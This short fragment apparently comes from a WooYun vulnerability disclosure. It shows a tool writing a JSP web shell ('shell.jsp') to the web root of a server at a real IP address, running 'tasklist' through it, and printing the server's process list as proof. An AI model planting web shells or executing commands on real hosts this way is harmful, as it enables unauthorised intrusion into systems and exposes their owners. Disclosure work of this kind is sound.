 Url: http://60.2.44.155
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: tasklist
Execute
msdtc.exe 2624 Services 0 7,816 K
csrss.exe 3140 2 19,296 K
winlogon.exe 3164 2 5,772 K
taskeng.exe 3376 2 9,688 K
rdpclip.exe 3560 2 8,588 K
dwm.exe 3604 2 5,848 K
jusched.exe 3704 2 10,436 K
360Tray.exe 3724 2 25,224 K
360sd.exe 2 2,428 K
360rp.exe 3904 2 70,572 K
SoftMgrLite.exe 3316 2 9,656 K
svchost.exe 3552 Services 0 5,580 K
conime.exe 4348 2 3,896 K
cmd.exe 5820 2 2,360 K
javaw.exe 1216 2 46,488 K
NewPhDDns.exe 7860 2 73,232 K
NewPeanuthullService.exe 26068 Services 0 51,404 K
NewPhMaint.exe 16848 Services 0 2,700 K
wlrmdr.exe 61408 2 3,628 K
explorer.exe 53048 2 52,524 K
www.wooyun.org